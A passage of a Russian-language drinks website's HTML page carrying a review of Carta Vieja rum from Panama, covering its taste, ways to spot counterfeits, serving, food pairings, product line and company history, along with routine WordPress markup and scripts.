  .ue17aa316332ff34ca6a8b01bf6de0376 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ue17aa316332ff34ca6a8b01bf6de0376:active, .ue17aa316332ff34ca6a8b01bf6de0376:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue17aa316332ff34ca6a8b01bf6de0376 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue17aa316332ff34ca6a8b01bf6de0376 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ue17aa316332ff34ca6a8b01bf6de0376 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ue17aa316332ff34ca6a8b01bf6de0376:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .uf3710d71a7db6b9f3d324da65f63de9b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uf3710d71a7db6b9f3d324da65f63de9b:active, .uf3710d71a7db6b9f3d324da65f63de9b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf3710d71a7db6b9f3d324da65f63de9b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf3710d71a7db6b9f3d324da65f63de9b .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uf3710d71a7db6b9f3d324da65f63de9b .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uf3710d71a7db6b9f3d324da65f63de9b:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div data-la-block="621e854e-7a82-48f9-ad5e-da14f0ee2b0e"></div>
  <div data-la-block="987ab466-31e4-4f27-be09-3de70f116024"></div>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
  <script type="text/javascript">
  //<![CDATA[
                                ajaxurl = "https://produktalko.com/wp-admin/admin-ajax.php";
                        //]]>
  </script>
  <title>Обзор рома Карта Вьеха - ПродуктАлко</title>
  <meta name="description" content="Обзор рома Карта Вьеха Ром Карта Вьеха и его особенности Многообразие напитков карибского бассейна сегодня позволяет современным ценителям крепкого">
  <link rel="canonical" href="/rom/obzor-roma-karta-veha.html">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="martell">
  <meta name="twitter:label2" content="Примерное время для чтения">
  <meta name="twitter:data2" content="1 минута">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://produktalko.com/#website","url":"https://produktalko.com/","name":"ProduktAlko -\u0432\u0441\u0435 \u043e \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u0430\u0445 \u0438 \u043a\u043e\u043a\u0442\u0435\u0439\u043b\u044f\u0445","description":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u043e \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u0430\u0445, \u043a\u043e\u043a\u0442\u0435\u0439\u043b\u044f\u0445, \u0441\u0430\u043c\u043e\u0433\u043e\u043d\u043e\u0432\u043e\u0430\u0440\u0435\u043d\u0438\u0438","potentialAction":[{"@type":"SearchAction","target":"https://produktalko.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://produktalko.com/rom/obzor-roma-karta-veha.html#primaryimage","inLanguage":"ru-RU","url":"https://gradusinfo.ru/wp-content/uploads/2018/06/Rom-Karta-Veha-1.jpg"},{"@type":"WebPage","@id":"https://produktalko.com/rom/obzor-roma-karta-veha.html#webpage","url":"https://produktalko.com/rom/obzor-roma-karta-veha.html","name":"\u041e\u0431\u0437\u043e\u0440 \u0440\u043e\u043c\u0430 \u041a\u0430\u0440\u0442\u0430 \u0412\u044c\u0435\u0445\u0430 - \u041f\u0440\u043e\u0434\u0443\u043a\u0442\u0410\u043b\u043a\u043e","isPartOf":{"@id":"https://produktalko.com/#website"},"primaryImageOfPage":{"@id":"https://produktalko.com/rom/obzor-roma-karta-veha.html#primaryimage"},"datePublished":"2019-11-20T05:53:58+00:00","dateModified":"2019-11-20T05:53:58+00:00","author":{"@id":"https://produktalko.com/#/schema/person/e4762ac9eba63633529409b54b9e81d0"},"description":"\u041e\u0431\u0437\u043e\u0440 \u0440\u043e\u043c\u0430 \u041a\u0430\u0440\u0442\u0430 \u0412\u044c\u0435\u0445\u0430 \u0420\u043e\u043c \u041a\u0430\u0440\u0442\u0430 \u0412\u044c\u0435\u0445\u0430 \u0438 \u0435\u0433\u043e \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u041c\u043d\u043e\u0433\u043e\u043e\u0431\u0440\u0430\u0437\u0438\u0435 \u043d\u0430\u043f\u0438\u0442\u043a\u043e\u0432 \u043a\u0430\u0440\u0438\u0431\u0441\u043a\u043e\u0433\u043e \u0431\u0430\u0441\u0441\u0435\u0439\u043d\u0430 \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u043c \u0446\u0435\u043d\u0438\u0442\u0435\u043b\u044f\u043c \u043a\u0440\u0435\u043f\u043a\u043e\u0433\u043e","breadcrumb":{"@id":"https://produktalko.com/rom/obzor-roma-karta-veha.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://produktalko.com/rom/obzor-roma-karta-veha.html"]}]},{"@type":"BreadcrumbList","@id":"https://produktalko.com/rom/obzor-roma-karta-veha.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://produktalko.com/","url":"https://produktalko.com/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://produktalko.com/rom/obzor-roma-karta-veha.html","url":"https://produktalko.com/rom/obzor-roma-karta-veha.html","name":"\u041e\u0431\u0437\u043e\u0440 \u0440\u043e\u043c\u0430 \u041a\u0430\u0440\u0442\u0430 \u0412\u044c\u0435\u0445\u0430"}}]},{"@type":"Person","@id":"https://produktalko.com/#/schema/person/e4762ac9eba63633529409b54b9e81d0","name":"martell","image":{"@type":"ImageObject","@id":"https://produktalko.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/7eb23d058127f2c160f00a7ee2bc5667?s=96&d=mm&r=g","caption":"martell"}}]}
  </script>
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/produktalko.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-css-css' href='/wp-content/plugins/aftparser/css/toc.css?ver=6.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.1.5' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-fa-css' href='/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.1.5' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-combo-css-css' href='/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='theme-style-css' href='/wp-content/themes/marafon/style.css?ver=6.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='likely-style-css' href='/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all'>
  <link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen'>
  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.1.1' id='jquery-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/js/scripts.js?ver=6.1.1' id='theme-scripts-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/inc/likely/likely.js' id='likely-js-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/2560">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproduktalko.com%2From%2Fobzor-roma-karta-veha.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproduktalko.com%2From%2Fobzor-roma-karta-veha.html&#038;format=xml">
  <link rel="alternate" type="application/rss+xml" title="ProduktAlko -все о алкогольных напитках и коктейлях Feed" href="/feed">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-180x180.png">
  <meta name="msapplication-TileImage" content="https://produktalko.com/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-270x270.png">
  <script>
  var ajaxUrlFlatPM = "https://produktalko.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script> 
  <script type="text/javascript">


            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'produktalko.com'});
                                });
  </script> <noscript>
  <div></div></noscript>
  <div id="main">
    <div class="wrapper">
      <header class="header">
        <a href="/"><img src="/wp-content/uploads/2019/11/logo.png" class="logo" alt="ProduktAlko -все о алкогольных напитках и коктейлях"></a>
        <div class="m-nav">
          <div class="search-form">
            <form method="get" action="https://produktalko.com/">
              <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field"> <input type="submit" value="" class="search-form__button">
            </form>
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
          <nav class="main-menu">
            <div class="main-menu__inner" data-menu-anchor="0">
              <ul class="main-menu__list">
                <li id="menu-item-2621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2621">
                  <a href="/absent">Абсент</a>
                </li>
                <li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624">
                  <a href="/brendi">Бренди</a>
                </li>
                <li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625">
                  <a href="/vino">Вино</a>
                </li>
                <li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626">
                  <a href="/viski">Виски</a>
                </li>
                <li id="menu-item-2627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2627">
                  <a href="/vodka">Водка</a>
                </li>
                <li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628">
                  <a href="/dzhin">Джин</a>
                </li>
                <li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2629">
                  <a href="/koktejli">Коктейли</a>
                </li>
                <li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2630">
                  <a href="/konyak">Коньяк</a>
                </li>
                <li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632">
                  <a href="/pivo">Пиво</a>
                </li>
                <li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2633">
                  <a href="/raznoe">Разное</a>
                  <ul class="sub-menu">
                    <li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2631">
                      <a href="/likery-i-nastojki">Ликеры и настойки</a>
                    </li>
                    <li id="menu-item-2623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2623">
                      <a href="/braga">Брага</a>
                    </li>
                    <li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2634">
                      <a href="/rom">Ром</a>
                    </li>
                    <li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2636">
                      <a href="/chacha">Чача</a>
                    </li>
                    <li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2635">
                      <a href="/tekila">Текила</a>
                    </li>
                  </ul>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </header>
      <div class="main-box">
        <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
          <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" itemprop="item"><span itemprop="name">Главная</span></a>
          <meta itemprop="position" content="1"></span> <span class="breadcrumbs__separator">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/rom" itemprop="item"><span itemprop="name">Ром</span></a>
          <meta itemprop="position" content="2"></span>
        </div>
        <div class="content-wrapper">
          <main class="content">
            <time class="post-info__time post-info__time_single" datetime="2019-11-20">20.11.2019</time>
            <div class="article-wrap" itemscope itemtype="http://schema.org/Article">
              <article class="single">
                <div itemprop="articleBody">
                  <div class="flat_pm_start"></div>
                  <h1>Обзор рома Карта Вьеха</h1>
                  <h2>Ром Карта Вьеха и его особенности</h2>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/06/Rom-Karta-Veha-1.jpg"></p>
                  <p>Многообразие напитков карибского бассейна сегодня позволяет современным ценителям крепкого алкоголя с головой погрузиться в нетривиальный мир оригинальных ароматических и гастрономических воплощений. В частности, изучая —марки рома— из этого солнечного региона, вы гарантированно не пройдете мимо того многообразия, которое дарит ром Карта Вьеха.</p>
                  <p>Это уникальная коллекция продуктов, изготавливаемая панамской компанией Vinícola Licorera S. A. уже более 100 лет. Каждый продукт бренда – это своеобразный эталон, которому удалось воплотить пожелания изощренных потребителей во всех уголках планеты.</p>
                  <h2>Дегустационные характеристики</h2>
                  <p>Стоит единожды попробовать Карта Вьеха, и вы больше никогда не забудете этот замечательный и многослойный вкус. Причем данное утверждение касается каждого продукта в линейке, начиная от молодого белого рома и заканчивая выдержанными экземплярами.</p>
                  <p>В основе блендов лежит лучший сахарный тростник, который внимательно отбирается профессионалами. Выдержка спиртов при этом осуществляется на протяжении 4 лет, и для нее используются исключительно дубовые бочки. Что же касается самой рецептуры, то она держится в строгом секрете и передается исключительно между поколениями технологов компании.</p>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/06/Rom-Karta-Veha-3.jpg"></p>
                  <p>Колорит коллекции Carta Vieja построен на различных визуальных отображениях от изысканно прозрачного до темно-янтарного, с приятным медным отблеском.</p>
                  <h3>Аромат</h3>
                  <p>Букет запахов фирменных представителей Карта Вьеха построен на фруктах, пряностях и выразительных нотах тростника. Спутать его с аналогами практически невозможно.</p>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/06/Rom-Karta-Veha-6.jpg"></p>
                  <p>Гастрономические амбиции раскрываются многослойностью, в которой вы найдете многообразие фруктов и фирменную древесную терпкость, напрямую связанную с длительной выдержкой в бочках.</p>
                  <h2>Как отличить подделку от оригинала</h2>
                  <p>Перед тем как интересоваться, с чем пьют ром, обязательно обратите внимание на тот факт, что современный рынок перенасыщен контрафактом. Приобретая Carta Vieja даже в специализированных магазинах, вы наверняка не можете быть уверенными в том, что в ваших руках находится брендовый алкоголь. В частности, чтобы не столкнуться с фальсификатом, потенциальному потребителю необходимо также учитывать особые признаки качественного бленда, а именно:</p>
                  <ul>
                    <li><strong>Густота</strong>. Выдержанный алкоголь обладает маслянистой обволакивающей натурой. Соответственно, если его взболтать, то по стенкам бутылки еще несколько секунд будут стекать остатки бленда.</li>
                    <li><strong>Прозрачность.</strong> Изготавливаясь из лучших расходных ингредиентов методом длительной выдержки с последующей фильтрацией, продукты именитой торговой марки исключают появление каких-либо новообразований даже при длительном хранении в открытом виде. Заметили осадок или муть в составе? Верните бутылку на полку.</li>
                    <li><strong>Формы бутылки</strong>. Все напитки коллекции Carta Vieja поставляются в оригинальной таре вытянутой формы со слегка вогнутым дном и деревянной пробкой, которая обрамлена пластмассовой крышкой. Чуть выше основной этикетки перед самым горлышком должно располагаться фирменное тиснение.</li>
                    <li><strong>Заводское оформление</strong>. Карта Вьеха разливается на современных линиях, которые исключают брак и многие другие моменты. Следовательно, следы клея, сколы стекла, деформированные крышки, асимметрия в расположении этикеток – все это автоматически свидетельствует о подделке.</li>
                  </ul>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/06/Rom-Karta-Veha-8.jpg"></p>
                  <h2>Как правильно подавать</h2>
                  <p>Чтобы получить приятные впечатления, дегустируя панамский, доминиканский или испанский ром, постарайтесь отдать предпочтение классической методике дегустации.</p>
                  <p><strong>Карта Вьеха лучше подавать при температуре 15-17 градусов.</strong> Перегретый продукт огорчит сильным опьяняющим ароматом, а переохлажденный скроет свои гастрономические особенности. Также уделите внимание и подбору бокалов. Лучше отдавать предпочтение широкой таре без ножки с прозрачным стеклом. В данном случае отлично подходят фужеры для виски. В них при необходимости можно добавить лед и прочие ингредиенты для улучшения вкусовых характеристик продукта. Пить Carta Vieja следует только мелкими глотками, постоянно изучая его ароматические показатели.</p>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/06/Rom-Karta-Veha-5.jpg"></p>
                  <h2>С какими продуктами сочетается</h2>
                  <p>Желая насладиться изысканным вкусом, который дарит панамский ром Carta Vieja, также позаботьтесь и о качественном сопровождении. <strong>В роли идеальных закусок к данному алкоголю подойдут десерты, фрукты, печеное мясо, морепродукты, выпечка и многое другое</strong>. Примечателен тот факт, что ром отлично подходит как в качестве дижестива или аперитива, так и в виде постоянного сопровождения к трапезе.</p>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/06/Rom-Karta-Veha-7.jpg"></p>
                  <h2>Другие варианты употребления</h2>
                  <p>Позвольте себе разнообразить дегустацию Карта Вьеха интересными колоритными сочетаниями. <strong>Данный напиток отлично проявляется себя к коктейлях, гарантируя получение незабываемых впечатлений</strong>. К популярным же миксам в основе с панамским ромом следует отнести Shave&#038;Haircut, Rum Runner, Negra Shot, Perfect Continuous, Mulata Daiquiri, Malibu Pina Colada, Mojito Cubano, Jamaican Mule и Капитан Кола.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/rom/kakuyu-marku-roma-luchshe-vybrat.html" target="_blank" class="ue17aa316332ff34ca6a8b01bf6de0376">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Какую марку рома лучше выбрать</span>
                    </div></a>
                  </div>
                  <h2>Какие бывают виды этого напитка</h2>
                  <p>При посещении алкогольного бутика своего города будьте готовы к знакомству с многообразием продукции Carta Vieja. Компания-производитель позаботилась о том, чтобы ее продукты были представлены в различных ценовых сегментах и давали возможность потребителю подобрать алкоголь непосредственно под свои интересы. К продуктам, пользующимся особой популярностью на рынке, относятся:</p>
                  <ul>
                    <li><strong>Carta Vieja Extra Claro</strong>. Самый молодой представитель линейки с крепостью 38 процентов и полностью прозрачной консистенцией. Его аромат олицетворяет сочетание пряностей и выразительной тростниковой патоки. В гастрономических показателях отчетливо слышна меласса и округлая сладость.</li>
                    <li><strong>Ром Карта Вьеха Аньехо</strong>. Выдержанный продукт с примечательным цветом красного золота. Его гастрономические особенности выражаются примечательной сладостью и балансом, тогда как в запахах прослеживается богатство колоритов. Доминирующими нотами аромата являются оттенки дыма, специй, дуба и ванили.</li>
                    <li><strong>Ром Карта Вьеха Carta Vieja Anejo 8 years</strong>. Один из самых взрослых продуктов линейки. Обладает темно-янтарным окрасом, многослойным фруктовым ароматом и мягким вкусом, реализованным благодаря многочасовой фильтрации.</li>
                    <li><strong>Ром Carta Vieja Reserva Especial</strong>. Алкоголь премиум-класса с выразительным темно-янтарным цветом, а также сильным ароматом пряностей и фруктов. В его гастрономическом фундаменте преобладает баланс между сладостью ванили и многообразием экзотических фруктов.</li>
                  </ul>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/06/Rom-Karta-Veha-2.jpg"></p>
                  <h2>Историческая справка</h2>
                  <p>Ром Карта Вьеха – один из самых популярных алкогольных напитков Панамы. С самого начала и по сегодняшний день продукт выпускается компанией Vinícola Licorera, S. A., образованной в 1915 году. Основателем предприятия является Гильермо Трибальдос-младший.</p>
                  <p>Отметим, что изначально популярный ром Карта Вьеха назывался в честь основателя компании и лишь в 1923 году был переименован в привычное для миллионов колоритное название. Причиной тому было желание учредителя компании сделать продукт более заметным и популярным на рынке.</p>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/06/Rom-Karta-Veha-4.jpg"></p>
                  <p>По классической рецептуре приготовления рома из 1 тонны сахарного тростинка сегодня может получиться всего 100 л рома.</p>
                  <h2>Коллекция, достойная внимания каждого опытного дегустатора</h2>
